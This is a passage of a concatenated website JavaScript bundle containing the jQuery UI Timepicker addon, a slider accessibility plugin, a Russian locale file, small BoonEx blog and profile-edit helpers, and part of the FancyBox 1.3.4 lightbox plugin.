a.toUpperCase()}))?"AM":"PM",j.ampm=c["AM"===i?"amNames":"pmNames"][0])),-1!==h.h&&("AM"===i&&"12"===d[h.h]?j.hour=0:"PM"===i&&"12"!==d[h.h]?j.hour=parseInt(d[h.h],10)+12:j.hour=Number(d[h.h])),-1!==h.m&&(j.minute=Number(d[h.m])),-1!==h.s&&(j.second=Number(d[h.s])),-1!==h.l&&(j.millisec=Number(d[h.l])),-1!==h.c&&(j.microsec=Number(d[h.c])),-1!==h.z&&void 0!==d[h.z]&&(j.timezone=$.timepicker.timezoneOffsetNumber(d[h.z])),j):!1}),f=function(a,b,c){try{var d=new Date("2012-01-01 "+b);if(isNaN(d.getTime())&&(d=new Date("2012-01-01T"+b),isNaN(d.getTime())&&(d=new Date("01/01/2012 "+b),isNaN(d.getTime()))))throw"Unable to parse time with native Date: "+b;return{hour:d.getHours(),minute:d.getMinutes(),second:d.getSeconds(),millisec:d.getMilliseconds(),microsec:d.getMicroseconds(),timezone:-1*d.getTimezoneOffset()}}catch(f){try{return e(a,b,c)}catch(g){$.timepicker.log("Unable to parse \ntimeString: "+b+"\ntimeFormat: "+a)}}return!1};return"function"==typeof d.parse?d.parse(a,b,d):"loose"===d.parse?f(a,b,d):e(a,b,d)},$.datepicker.formatTime=function(a,b,c){c=c||{},c=$.extend({},$.timepicker._defaults,c),b=$.extend({hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null},b);var d=a,e=c.amNames[0],f=parseInt(b.hour,10);return f>11&&(e=c.pmNames[0]),d=d.replace(/(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g,function(a){switch(a){case"HH":return("0"+f).slice(-2);case"H":return f;case"hh":return("0"+convert24to12(f)).slice(-2);case"h":return convert24to12(f);case"mm":return("0"+b.minute).slice(-2);case"m":return b.minute;case"ss":return("0"+b.second).slice(-2);case"s":return b.second;case"l":return("00"+b.millisec).slice(-3);case"c":return("00"+b.microsec).slice(-3);case"z":return $.timepicker.timezoneOffsetString(null===b.timezone?c.timezone:b.timezone,!1);case"Z":return $.timepicker.timezoneOffsetString(null===b.timezone?c.timezone:b.timezone,!0);case"T":return e.charAt(0).toUpperCase();case"TT":return e.toUpperCase();case"t":return e.charAt(0).toLowerCase();case"tt":return e.toLowerCase();default:return a.replace(/'/g,"")}})},$.datepicker._base_selectDate=$.datepicker._selectDate,$.datepicker._selectDate=function(a,b){var c,d=this._getInst($(a)[0]),e=this._get(d,"timepicker");e&&d.settings.showTimepicker?(e._limitMinMaxDateTime(d,!0),c=d.inline,d.inline=d.stay_open=!0,this._base_selectDate(a,b),d.inline=c,d.stay_open=!1,this._notifyChange(d),this._updateDatepicker(d)):this._base_selectDate(a,b)},$.datepicker._base_updateDatepicker=$.datepicker._updateDatepicker,$.datepicker._updateDatepicker=function(a){var b=a.input[0];if(!($.datepicker._curInst&&$.datepicker._curInst!==a&&$.datepicker._datepickerShowing&&$.datepicker._lastInput!==b||"boolean"==typeof a.stay_open&&a.stay_open!==!1)){this._base_updateDatepicker(a);var c=this._get(a,"timepicker");c&&c._addTimePicker(a)}},$.datepicker._base_doKeyPress=$.datepicker._doKeyPress,$.datepicker._doKeyPress=function(a){var b=$.datepicker._getInst(a.target),c=$.datepicker._get(b,"timepicker");if(c&&$.datepicker._get(b,"constrainInput")){var d=c.support.ampm,e=null!==c._defaults.showTimezone?c._defaults.showTimezone:c.support.timezone,f=$.datepicker._possibleChars($.datepicker._get(b,"dateFormat")),g=c._defaults.timeFormat.toString().replace(/[hms]/g,"").replace(/TT/g,d?"APM":"").replace(/Tt/g,d?"AaPpMm":"").replace(/tT/g,d?"AaPpMm":"").replace(/T/g,d?"AP":"").replace(/tt/g,d?"apm":"").replace(/t/g,d?"ap":"")+" "+c._defaults.separator+c._defaults.timeSuffix+(e?c._defaults.timezoneList.join(""):"")+c._defaults.amNames.join("")+c._defaults.pmNames.join("")+f,h=String.fromCharCode(void 0===a.charCode?a.keyCode:a.charCode);return a.ctrlKey||" ">h||!f||g.indexOf(h)>-1}return $.datepicker._base_doKeyPress(a)},$.datepicker._base_updateAlternate=$.datepicker._updateAlternate,$.datepicker._updateAlternate=function(a){var b=this._get(a,"timepicker");if(b){var c=b._defaults.altField;if(c){var d=(b._defaults.altFormat||b._defaults.dateFormat,this._getDate(a)),e=$.datepicker._getFormatConfig(a),f="",g=b._defaults.altSeparator?b._defaults.altSeparator:b._defaults.separator,h=b._defaults.altTimeSuffix?b._defaults.altTimeSuffix:b._defaults.timeSuffix,i=null!==b._defaults.altTimeFormat?b._defaults.altTimeFormat:b._defaults.timeFormat;f+=$.datepicker.formatTime(i,b,b._defaults)+h,b._defaults.timeOnly||b._defaults.altFieldTimeOnly||null===d||(f=b._defaults.altFormat?$.datepicker.formatDate(b._defaults.altFormat,d,e)+g+f:b.formattedDate+g+f),$(c).val(a.input.val()?f:"")}}else $.datepicker._base_updateAlternate(a)},$.datepicker._base_doKeyUp=$.datepicker._doKeyUp,$.datepicker._doKeyUp=function(a){var b=$.datepicker._getInst(a.target),c=$.datepicker._get(b,"timepicker");
if(c&&c._defaults.timeOnly&&b.input.val()!==b.lastVal)try{$.datepicker._updateDatepicker(b)}catch(d){$.timepicker.log(d)}return $.datepicker._base_doKeyUp(a)},$.datepicker._base_gotoToday=$.datepicker._gotoToday,$.datepicker._gotoToday=function(a){var b=this._getInst($(a)[0]);this._base_gotoToday(a);var c=this._get(b,"timepicker"),d=$.timepicker.timezoneOffsetNumber(c.timezone),e=new Date;e.setMinutes(e.getMinutes()+e.getTimezoneOffset()+d),this._setTime(b,e),this._setDate(b,e),c._onSelectHandler()},$.datepicker._disableTimepickerDatepicker=function(a){var b=this._getInst(a);if(b){var c=this._get(b,"timepicker");$(a).datepicker("getDate"),c&&(b.settings.showTimepicker=!1,c._defaults.showTimepicker=!1,c._updateDateTime(b))}},$.datepicker._enableTimepickerDatepicker=function(a){var b=this._getInst(a);if(b){var c=this._get(b,"timepicker");$(a).datepicker("getDate"),c&&(b.settings.showTimepicker=!0,c._defaults.showTimepicker=!0,c._addTimePicker(b),c._updateDateTime(b))}},$.datepicker._setTime=function(a,b){var c=this._get(a,"timepicker");if(c){var d=c._defaults;c.hour=b?b.getHours():d.hour,c.minute=b?b.getMinutes():d.minute,c.second=b?b.getSeconds():d.second,c.millisec=b?b.getMilliseconds():d.millisec,c.microsec=b?b.getMicroseconds():d.microsec,c._limitMinMaxDateTime(a,!0),c._onTimeChange(),c._updateDateTime(a)}},$.datepicker._setTimeDatepicker=function(a,b,c){var d=this._getInst(a);if(d){var e=this._get(d,"timepicker");if(e){this._setDateFromField(d);var f;b&&("string"==typeof b?(e._parseTime(b,c),f=new Date,f.setHours(e.hour,e.minute,e.second,e.millisec),f.setMicroseconds(e.microsec)):(f=new Date(b.getTime()),f.setMicroseconds(b.getMicroseconds())),"Invalid Date"===f.toString()&&(f=void 0),this._setTime(d,f))}}},$.datepicker._base_setDateDatepicker=$.datepicker._setDateDatepicker,$.datepicker._setDateDatepicker=function(a,b){var c=this._getInst(a),d=b;if(c){"string"==typeof b&&(d=new Date(b),d.getTime()||(this._base_setDateDatepicker.apply(this,arguments),d=$(a).datepicker("getDate")));var e,f=this._get(c,"timepicker");d instanceof Date?(e=new Date(d.getTime()),e.setMicroseconds(d.getMicroseconds())):e=d,f&&e&&(f.support.timezone||null!==f._defaults.timezone||(f.timezone=-1*e.getTimezoneOffset()),d=$.timepicker.timezoneAdjust(d,f.timezone),e=$.timepicker.timezoneAdjust(e,f.timezone)),this._updateDatepicker(c),this._base_setDateDatepicker.apply(this,arguments),this._setTimeDatepicker(a,e,!0)}},$.datepicker._base_getDateDatepicker=$.datepicker._getDateDatepicker,$.datepicker._getDateDatepicker=function(a,b){var c=this._getInst(a);if(c){var d=this._get(c,"timepicker");if(d){void 0===c.lastVal&&this._setDateFromField(c,b);var e=this._getDate(c),f=$.trim(d.$altInput&&d._defaults.altFieldTimeOnly?d.$input.val()+" "+d.$altInput.val():d.$input.val());return e&&d._parseTime(f,!c.settings.timeOnly)&&(e.setHours(d.hour,d.minute,d.second,d.millisec),e.setMicroseconds(d.microsec),null!=d.timezone&&(d.support.timezone||null!==d._defaults.timezone||(d.timezone=-1*e.getTimezoneOffset()),e=$.timepicker.timezoneAdjust(e,d.timezone))),e}return this._base_getDateDatepicker(a,b)}},$.datepicker._base_parseDate=$.datepicker.parseDate,$.datepicker.parseDate=function(a,b,c){var d;try{d=this._base_parseDate(a,b,c)}catch(e){if(!(e.indexOf(":")>=0))throw e;d=this._base_parseDate(a,b.substring(0,b.length-(e.length-e.indexOf(":")-2)),c),$.timepicker.log("Error parsing the date string: "+e+"\ndate string = "+b+"\ndate format = "+a)}return d},$.datepicker._base_formatDate=$.datepicker._formatDate,$.datepicker._formatDate=function(a,b,c,d){var e=this._get(a,"timepicker");return e?(e._updateDateTime(a),e.$input.val()):this._base_formatDate(a)},$.datepicker._base_optionDatepicker=$.datepicker._optionDatepicker,$.datepicker._optionDatepicker=function(a,b,c){var d,e=this._getInst(a);if(!e)return null;var f=this._get(e,"timepicker");if(f){var g,h,i,j,k=null,l=null,m=null,n=f._defaults.evnts,o={};if("string"==typeof b){if("minDate"===b||"minDateTime"===b)k=c;else if("maxDate"===b||"maxDateTime"===b)l=c;else if("onSelect"===b)m=c;else if(n.hasOwnProperty(b)){if("undefined"==typeof c)return n[b];o[b]=c,d={}}}else if("object"==typeof b){b.minDate?k=b.minDate:b.minDateTime?k=b.minDateTime:b.maxDate?l=b.maxDate:b.maxDateTime&&(l=b.maxDateTime);for(g in n)n.hasOwnProperty(g)&&b[g]&&(o[g]=b[g])}for(g in o)o.hasOwnProperty(g)&&(n[g]=o[g],d||(d=$.extend({},b)),delete d[g]);if(d&&isEmptyObject(d))return;if(k?(k=0===k?new Date:new Date(k),f._defaults.minDate=k,f._defaults.minDateTime=k):l?(l=0===l?new Date:new Date(l),f._defaults.maxDate=l,f._defaults.maxDateTime=l):m&&(f._defaults.onSelect=m),k||l)return j=$(a),i=j.datetimepicker("getDate"),h=this._base_optionDatepicker.call($.datepicker,a,d||b,c),j.datetimepicker("setDate",i),h}return void 0===c?this._base_optionDatepicker.call($.datepicker,a,b):this._base_optionDatepicker.call($.datepicker,a,d||b,c)};var isEmptyObject=function(a){var b;for(b in a)if(a.hasOwnProperty(b))return!1;return!0},extendRemove=function(a,b){$.extend(a,b);for(var c in b)(null===b[c]||void 0===b[c])&&(a[c]=b[c]);return a},detectSupport=function(a){var b=a.replace(/'.*?'/g,"").toLowerCase(),c=function(a,b){return-1!==a.indexOf(b)?!0:!1};return{hour:c(b,"h"),minute:c(b,"m"),second:c(b,"s"),millisec:c(b,"l"),microsec:c(b,"c"),timezone:c(b,"z"),ampm:c(b,"t")&&c(a,"h"),iso8601:c(a,"Z")}},convert24to12=function(a){return a%=12,0===a&&(a=12),String(a)},computeEffectiveSetting=function(a,b){return a&&a[b]?a[b]:$.timepicker._defaults[b]},splitDateTime=function(a,b){var c=computeEffectiveSetting(b,"separator"),d=computeEffectiveSetting(b,"timeFormat"),e=d.split(c),f=e.length,g=a.split(c),h=g.length;return h>1?{dateString:g.splice(0,h-f).join(c),timeString:g.splice(0,f).join(c)}:{dateString:a,timeString:""}},parseDateTimeInternal=function(a,b,c,d,e){var f,g,h;if(g=splitDateTime(c,e),f=$.datepicker._base_parseDate(a,g.dateString,d),""===g.timeString)return{date:f};if(h=$.datepicker.parseTime(b,g.timeString,e),!h)throw"Wrong time format";return{date:f,timeObj:h}},selectLocalTimezone=function(a,b){if(a&&a.timezone_select){var c=b||new Date;a.timezone_select.val(-c.getTimezoneOffset())}};$.timepicker=new Timepicker,$.timepicker.timezoneOffsetString=function(a,b){if(isNaN(a)||a>840||-720>a)return a;var c=a,d=c%60,e=(c-d)/60,f=b?":":"",g=(c>=0?"+":"-")+("0"+Math.abs(e)).slice(-2)+f+("0"+Math.abs(d)).slice(-2);return"+00:00"===g?"Z":g},$.timepicker.timezoneOffsetNumber=function(a){var b=a.toString().replace(":","");return"Z"===b.toUpperCase()?0:/^(\-|\+)\d{4}$/.test(b)?("-"===b.substr(0,1)?-1:1)*(60*parseInt(b.substr(1,2),10)+parseInt(b.substr(3,2),10)):a},$.timepicker.timezoneAdjust=function(a,b){var c=$.timepicker.timezoneOffsetNumber(b);return isNaN(c)||a.setMinutes(a.getMinutes()+-a.getTimezoneOffset()-c),a},$.timepicker.timeRange=function(a,b,c){return $.timepicker.handleRange("timepicker",a,b,c)},$.timepicker.datetimeRange=function(a,b,c){$.timepicker.handleRange("datetimepicker",a,b,c)},$.timepicker.dateRange=function(a,b,c){$.timepicker.handleRange("datepicker",a,b,c)},$.timepicker.handleRange=function(a,b,c,d){function e(e,f){var g=b[a]("getDate"),h=c[a]("getDate"),i=e[a]("getDate");if(null!==g){var j=new Date(g.getTime()),k=new Date(g.getTime());j.setMilliseconds(j.getMilliseconds()+d.minInterval),k.setMilliseconds(k.getMilliseconds()+d.maxInterval),d.minInterval>0&&j>h?c[a]("setDate",j):d.maxInterval>0&&h>k?c[a]("setDate",k):g>h&&f[a]("setDate",i)}}function f(b,c,e){if(b.val()){var f=b[a].call(b,"getDate");null!==f&&d.minInterval>0&&("minDate"===e&&f.setMilliseconds(f.getMilliseconds()+d.minInterval),"maxDate"===e&&f.setMilliseconds(f.getMilliseconds()-d.minInterval)),f.getTime&&c[a].call(c,"option",e,f)}}d=$.extend({},{minInterval:0,maxInterval:0,start:{},end:{}},d);var g=!1;return"timepicker"===a&&(g=!0,a="datetimepicker"),$.fn[a].call(b,$.extend({timeOnly:g,onClose:function(a,b){e($(this),c)},onSelect:function(a){f($(this),c,"minDate")}},d,d.start)),$.fn[a].call(c,$.extend({timeOnly:g,onClose:function(a,c){e($(this),b)},onSelect:function(a){f($(this),b,"maxDate")}},d,d.end)),e(b,c),f(b,c,"minDate"),f(c,b,"maxDate"),$([b.get(0),c.get(0)])},$.timepicker.log=function(){window.console&&window.console.log.apply(window.console,Array.prototype.slice.call(arguments))},$.timepicker._util={_extendRemove:extendRemove,_isEmptyObject:isEmptyObject,_convert24to12:convert24to12,_detectSupport:detectSupport,_selectLocalTimezone:selectLocalTimezone,_computeEffectiveSetting:computeEffectiveSetting,_splitDateTime:splitDateTime,_parseDateTimeInternal:parseDateTimeInternal},Date.prototype.getMicroseconds||(Date.prototype.microseconds=0,Date.prototype.getMicroseconds=function(){return this.microseconds},Date.prototype.setMicroseconds=function(a){return this.setMilliseconds(this.getMilliseconds()+Math.floor(a/1e3)),this.microseconds=a%1e3,this}),$.timepicker.version="1.6.1"}});;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery-ui-timepicker-addon.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery-ui-sliderAccess.js---*/
/*
 * jQuery UI Slider Access
 * By: Trent Richardson [http://trentrichardson.com]
 * Version 0.3
 * Last Modified: 10/20/2012
 * 
 * Copyright 2011 Trent Richardson
 * Dual licensed under the MIT and GPL licenses.
 * http://trentrichardson.com/Impromptu/GPL-LICENSE.txt
 * http://trentrichardson.com/Impromptu/MIT-LICENSE.txt
 * 
 */
 (function($){

	$.fn.extend({
		sliderAccess: function(options){
			options = options || {};
			options.touchonly = options.touchonly !== undefined? options.touchonly : true; // by default only show it if touch device

			if(options.touchonly === true && !("ontouchend" in document)){
				return $(this);
			}
				
			return $(this).each(function(i,obj){
						var $t = $(this),
							o = $.extend({},{ 
											where: 'after',
											step: $t.slider('option','step'), 
											upIcon: 'ui-icon-plus', 
											downIcon: 'ui-icon-minus',
											text: false,
											upText: '+',
											downText: '-',
											buttonset: true,
											buttonsetTag: 'span',
											isRTL: false
										}, options),
							$buttons = $('<'+ o.buttonsetTag +' class="ui-slider-access">'+
											'<button data-icon="'+ o.downIcon +'" data-step="'+ (o.isRTL? o.step : o.step*-1) +'">'+ o.downText +'</button>'+
											'<button data-icon="'+ o.upIcon +'" data-step="'+ (o.isRTL? o.step*-1 : o.step) +'">'+ o.upText +'</button>'+
										'</'+ o.buttonsetTag +'>');

						$buttons.children('button').each(function(j, jobj){
							var $jt = $(this);
							$jt.button({ 
											text: o.text, 
											icons: { primary: $jt.data('icon') }
										})
								.click(function(e){
											var step = $jt.data('step'),
												curr = $t.slider('value'),
												newval = curr += step*1,
												minval = $t.slider('option','min'),
												maxval = $t.slider('option','max'),
												slidee = $t.slider("option", "slide") || function(){},
												stope = $t.slider("option", "stop") || function(){};

											e.preventDefault();
											
											if(newval < minval || newval > maxval){
												return;
											}
											
											$t.slider('value', newval);

											slidee.call($t, null, { value: newval });
											stope.call($t, null, { value: newval });
										});
						});
						
						// before or after					
						$t[o.where]($buttons);

						if(o.buttonset){
							$buttons.removeClass('ui-corner-right').removeClass('ui-corner-left').buttonset();
							$buttons.eq(0).addClass('ui-corner-left');
							$buttons.eq(1).addClass('ui-corner-right');
						}

						// adjust the width so we don't break the original layout
						var bOuterWidth = $buttons.css({
									marginLeft: ((o.where === 'after' && !o.isRTL) || (o.where === 'before' && o.isRTL)? 10:0), 
									marginRight: ((o.where === 'before' && !o.isRTL) || (o.where === 'after' && o.isRTL)? 10:0)
								}).outerWidth(true) + 5;
						var tOuterWidth = $t.outerWidth(true);
						$t.css('display','inline-block').width(tOuterWidth-bOuterWidth);
					});		
		}
	});

})(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery-ui-sliderAccess.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/i18n/jquery-ui-timepicker-ru.js---*/
/* Russian translation for the jQuery Timepicker Addon */
/* Written by Trent Richardson */
(function($) {
	$.timepicker.regional['ru'] = {
		timeOnlyTitle: 'Выберите время',
		timeText: 'Время',
		hourText: 'Часы',
		minuteText: 'Минуты',
		secondText: 'Секунды',
		millisecText: 'Миллисекунды',
		microsecText: 'Микросекунды',
		timezoneText: 'Часовой пояс',
		currentText: 'Сейчас',
		closeText: 'Закрыть',
		timeFormat: 'HH:mm',
		timeSuffix: '',
		amNames: ['AM', 'A'],
		pmNames: ['PM', 'P'],
		isRTL: false
	};
	$.timepicker.setDefaults($.timepicker.regional['ru']);
})(jQuery);
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/i18n/jquery-ui-timepicker-ru.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/modules/boonex/blogs/js/main.js---*/
function PushEditAtBlogOverview(iBlogID, sDescription, iMemberID) {
	$('#edited_blog_div #EditBlogID').val(iBlogID);
	$('#edited_blog_div #Description').val(sDescription);
	$('#edited_blog_div #EOwnerID').val(iMemberID);
	$('#edited_blog_div').slideToggle('slow');
}

function BlogpostImageDelete(sUrl, sUnitID) {
	$.post(sUrl, function(data) {
		if (data==1) {
			$('#'+sUnitID).remove();
		} else {
			$('#'+sUnitID).html(data);
		}
	});
};
/*--- END: /var/www/admin/data/www/migrantweb.ru/modules/boonex/blogs/js/main.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/view_edit.js---*/
// submits edit form located on view profile page
function submitViewEditForm(eForm, iPageBlockID, sSuccessUrl) {
    if( !eForm )
        return false;
    
    hideEditFormErrors( eForm );
    
    $(eForm).ajaxSubmit({
        success: function(sResponce) {
            try {
                var aErrors = eval(sResponce);
            } catch(e) {
                return false;
            }
            
            var bHaveErrors = doShowEditErrors( aErrors, eForm );
            
            if (!bHaveErrors) {
                loadDynamicBlock(iPageBlockID, sSuccessUrl);
                closeDynamicPopupBlock();
            }
        }
    } );
    
    return false;
}

function hideEditFormErrors( eForm ) {
    $( '.error', eForm ).removeClass( 'error' );
}

function doShowEditErrors( aErrors, eForm ) {
    if( !aErrors || !eForm )
        return false;
    
    var bHaveErrors = false;
    
    for( var iInd = 0; iInd < aErrors.length; iInd ++ ) {
        var aErrorsInd = aErrors[iInd];
        for( var sField in aErrorsInd ) {
            var sError = aErrorsInd[ sField ];
            bHaveErrors = true;
            
            doShowError( eForm, sField, iInd, sError );
        }
    }
    
    return bHaveErrors;
}

function doShowError( eForm, sField, iInd, sError ) {
    var $Field = $( "[name='" + sField + "']", eForm ); // single (system) field
    if( !$Field.length ) // couple field
        $Field = $( "[name='" + sField + '[' + iInd + ']' + "']", eForm );
    if( !$Field.length ) // couple multi-select
        $Field = $( "[name='" + sField + '[' + iInd + '][]' + "']", eForm );
    if( !$Field.length ) // couple range (two fields)
        $Field = $( "[name='" + sField + '[' + iInd + '][0]' + "'],[name='" + sField + '[' + iInd + '][1]' + "']", eForm );

    $Field.parents('.bx-form-element:first').addClass('bx-form-element-error').find('.bx-form-error > [float_info]').attr('float_info', sError);
}
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/view_edit.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/fancybox/jquery.fancybox.js---*/
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function($) {
	var tmp, loading, overlay, wrap, outer, content, close, title, nav_left, nav_right,

		selectedIndex = 0, selectedOpts = {}, selectedArray = [], currentIndex = 0, currentOpts = {}, currentArray = [],

		ajaxLoader = null, imgPreloader = new Image(), imgRegExp = /\.(jpg|gif|png|bmp|jpeg)(.*)?$/i, swfRegExp = /[^\.]\.(swf)\s*$/i,

		loadingTimer, loadingFrame = 1,

		titleHeight = 0, titleStr = '', start_pos, final_pos, busy = false, fx = $.extend($('<div/>')[0], { prop: 0 }),

		isIE6 = $.browser.msie && $.browser.version < 7 && !window.XMLHttpRequest,

		/*
		 * Private methods 
		 */

		_abort = function() {
			loading.hide();

			imgPreloader.onerror = imgPreloader.onload = null;

			if (ajaxLoader) {
				ajaxLoader.abort();
			}

			tmp.empty();
		},

		_error = function() {
			if (false === selectedOpts.onError(selectedArray, selectedIndex, selectedOpts)) {
				loading.hide();
				busy = false;
				return;
			}

			selectedOpts.titleShow = false;

			selectedOpts.width = 'auto';
			selectedOpts.height = 'auto';

			tmp.html( '<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>' );

			_process_inline();
		},

		_start = function() {
			var obj = selectedArray[ selectedIndex ],
				href, 
				type, 
				title,
				str,
				emb,
				ret;

			_abort();

			selectedOpts = $.extend({}, $.fn.fancybox.defaults, (typeof $(obj).data('fancybox') == 'undefined' ? selectedOpts : $(obj).data('fancybox')));

			ret = selectedOpts.onStart(selectedArray, selectedIndex, selectedOpts);

			if (ret === false) {
				busy = false;
				return;
			} else if (typeof ret == 'object') {
				selectedOpts = $.extend(selectedOpts, ret);
			}

			title = selectedOpts.title || (obj.nodeName ? $(obj).attr('title') : obj.title) || '';

			if (obj.nodeName && !selectedOpts.orig) {
				selectedOpts.orig = $(obj).children("img:first").length ? $(obj).children("img:first") : $(obj);
			}

			if (title === '' && selectedOpts.orig && selectedOpts.titleFromAlt) {
				title = selectedOpts.orig.attr('alt');
			}

			href = selectedOpts.href || (obj.nodeName ? $(obj).attr('href') : obj.href) || null;

			if ((/^(?:javascript)/i).test(href) || href == '#') {
				href = null;
			}

			if (selectedOpts.type) {
				type = selectedOpts.type;

				if (!href) {
					href = selectedOpts.content;
				}

			} else if (selectedOpts.content) {
				type = 'html';

			} else if (href) {
				if (href.match(imgRegExp)) {
					type = 'image';

				} else if (href.match(swfRegExp)) {
					type = 'swf';

				} else if ($(obj).hasClass("iframe")) {
					type = 'iframe';

				} else if (href.indexOf("#") === 0) {
					type = 'inline';

				} else {
					type = 'ajax';
				}
			}

			if (!type) {
				_error();
				return;
			}

			if (type == 'inline') {
				obj	= href.substr(href.indexOf("#"));
				type = $(obj).length > 0 ? 'inline' : 'ajax';
			}

			selectedOpts.type = type;
			selectedOpts.href = href;
			selectedOpts.title = title;

			if (selectedOpts.autoDimensions) {
				if (selectedOpts.type == 'html' || selectedOpts.type == 'inline' || selectedOpts.type == 'ajax') {
					selectedOpts.width = 'auto';
					selectedOpts.height = 'auto';
				} else {
					selectedOpts.autoDimensions = false;	
				}
			}

			if (selectedOpts.modal) {
				selectedOpts.overlayShow = true;
				selectedOpts.hideOnOverlayClick = false;
				selectedOpts.hideOnContentClick = false;
				selectedOpts.enableEscapeButton = false;
				selectedOpts.showCloseButton = false;
			}

			selectedOpts.padding = parseInt(selectedOpts.padding, 10);
			selectedOpts.margin = parseInt(selectedOpts.margin, 10);

			tmp.css('padding', (selectedOpts.padding + selectedOpts.margin));

			$('.fancybox-inline-tmp').unbind('fancybox-cancel').bind('fancybox-change', function() {
				$(this).replaceWith(content.children());				
			});

			switch (type) {
				case 'html' :
					tmp.html( selectedOpts.content );
					_process_inline();
				break;

				case 'inline' :
					if ( $(obj).parent().is('#fancybox-content') === true) {
						busy = false;
						return;
					}

					$('<div class="fancybox-inline-tmp" />')
						.hide()
						.insertBefore( $(obj) )
						.bind('fancybox-cleanup', function() {
							$(this).replaceWith(content.children());
						}).bind('fancybox-cancel', function() {
							$(this).replaceWith(tmp.children());
						});

					$(obj).appendTo(tmp);

					_process_inline();
				break;

				case 'image':
					busy = false;

					$.fancybox.showActivity();

					imgPreloader = new Image();

					imgPreloader.onerror = function() {
						_error();
					};

					imgPreloader.onload = function() {
						busy = true;

						imgPreloader.onerror = imgPreloader.onload = null;

						_process_image();
					};

					imgPreloader.src = href;
				break;

				case 'swf':
					selectedOpts.scrolling = 'no';

					str = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="' + selectedOpts.width + '" height="' + selectedOpts.height + '"><param name="movie" value="' + href + '"></param>';
					emb = '';

					$.each(selectedOpts.swf, function(name, val) {
						str += '<param name="' + name + '" value="' + val + '"></param>';
						emb += ' ' + name + '="' + val + '"';
					});

					str += '<embed src="' + href + '" type="application/x-shockwave-flash" width="' + selectedOpts.width + '" height="' + selectedOpts.height + '"' + emb + '></embed></object>';

					tmp.html(str);

					_process_inline();
				break;

				case 'ajax':
					busy = false;

					$.fancybox.showActivity();

					selectedOpts.ajax.win = selectedOpts.ajax.success;

					ajaxLoader = $.ajax($.extend({}, selectedOpts.ajax, {
						url	: href,
						data : selectedOpts.ajax.data || {},
						error : function(XMLHttpRequest, textStatus, errorThrown) {
							if ( XMLHttpRequest.status > 0 ) {
								_error();
							}
						},
						success : function(data, textStatus, XMLHttpRequest) {
							var o = typeof XMLHttpRequest == 'object' ? XMLHttpRequest : ajaxLoader;
							if (o.status == 200) {
								if ( typeof selectedOpts.ajax.win == 'function' ) {
									ret = selectedOpts.ajax.win(href, data, textStatus, XMLHttpRequest);

									if (ret === false) {
										loading.hide();
										return;
									} else if (typeof ret == 'string' || typeof ret == 'object') {
										data = ret;
									}
								}

								tmp.html( data );
								_process_inline();
							}
						}
					}));

				break;

				case 'iframe':
					_show();
				break;
			}
		},

		_process_inline = function() {
			var
				w = selectedOpts.width,
				h = selectedOpts.height;

			if (w.toString().indexOf('%') > -1) {
				w = parseInt( ($(window).width() - (selectedOpts.margin * 2)) * parseFloat(w) / 100, 10) + 'px';

			} else {
				w = w == 'auto' ? 'auto' : w + 'px';	
			}

			if (h.toString().indexOf('%') > -1) {
				h = parseInt( ($(window).height() - (selectedOpts.margin * 2)) * parseFloat(h) / 100, 10) + 'px';

			} else {
				h = h == 'auto' ? 'auto' : h + 'px';	
			}

			tmp.wrapInner('<div style="width:' + w + ';height:' + h + ';overflow: ' + (selectedOpts.scrolling == 'auto' ? 'auto' : (selectedOpts.scrolling == 'yes' ? 'scroll' : 'hidden')) + ';position:relative;"></div>');

			selectedOpts.width = tmp.width();
			selectedOpts.height = tmp.height();

			_show();
		},

		_process_image = function() {
			selectedOpts.width = imgPreloader.width;
			selectedOpts.height = imgPreloader.height;

			$("<img />").attr({
				'id' : 'fancybox-img',
				'src' : imgPreloader.src,
				'alt' : selectedOpts.title
			}).appendTo( tmp );

			_show();
		},

		_show = function() {
			var pos, equal;

			loading.hide();

			if (wrap.is(":visible") && false === currentOpts.onCleanup(currentArray, currentIndex, currentOpts)) {
				$.event.trigger('fancybox-cancel');

				busy = false;
				return;
			}

			busy = true;

			$(content.add( overlay )).unbind();

			$(window).unbind("resize.fb scroll.fb");
			$(document).unbind('keydown.fb');

			if (wrap.is(":visible") && currentOpts.titlePosition !== 'outside') {
				wrap.css('height', wrap.height());
			}

			currentArray = selectedArray;
			currentIndex = selectedIndex;
			currentOpts = selectedOpts;

			if (currentOpts.overlayShow) {
				overlay.css({
					'background-color' : currentOpts.overlayColor,
					'opacity' : currentOpts.overlayOpacity,
					'cursor' : currentOpts.hideOnOverlayClick ? 'pointer' : 'auto',
					'height' : $(document).height()
				});

				if (!overlay.is(':visible')) {
					if (isIE6) {
						$('select:not(#fancybox-tmp select)').filter(function() {
							return this.style.visibility !== 'hidden';
						}).css({'visibility' : 'hidden'}).one('fancybox-cleanup', function() {
							this.style.visibility = 'inherit';
						});
					}

					overlay.show();
				}
			} else {
				overlay.hide();
			}

			final_pos = _get_zoom_to();

			_process_title();

			if (wrap.is(":visible")) {
				$( close.add( nav_left ).add( nav_right ) ).hide();

				pos = wrap.position(),

				start_pos = {
					top	 : pos.top,
					left : pos.left,
					width : wrap.width(),
					height : wrap.height()
				};

				equal = (start_pos.width == final_pos.width && start_pos.height == final_pos.height);

